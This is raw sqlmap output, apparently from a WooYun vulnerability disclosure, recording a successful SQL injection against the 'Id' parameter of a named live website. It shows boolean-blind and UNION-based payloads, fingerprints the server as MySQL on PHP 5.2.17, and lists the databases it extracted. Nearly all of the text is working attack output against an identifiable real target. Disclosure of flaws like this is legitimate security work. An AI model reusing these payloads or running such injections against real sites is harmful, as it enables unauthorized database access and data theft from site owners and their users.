 [06:42:55] [INFO] GET parameter 'Id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'Id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=155 AND 1743=1743

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: Id=-4946 UNION ALL SELECT NULL,CONCAT(0x71766a7871,0x4d6d4352664552787947,0x7170786a71),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[06:43:01] [INFO] testing MySQL
[06:43:02] [INFO] confirming MySQL
[06:43:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[06:43:02] [INFO] fetching database names
[06:43:03] [INFO] the SQL query used returns 2 entries
[06:43:03] [INFO] retrieved: information_schema
[06:43:04] [INFO] retrieved: com108_site
available databases [2]:
[*] com108_site
[*] information_schema

[06:43:04] [INFO] fetched data logged to text files under '/home/sun/.sqlmap/output/www.108.com.tw'

[*] shutting down at 06:43:04
www.wooyun.org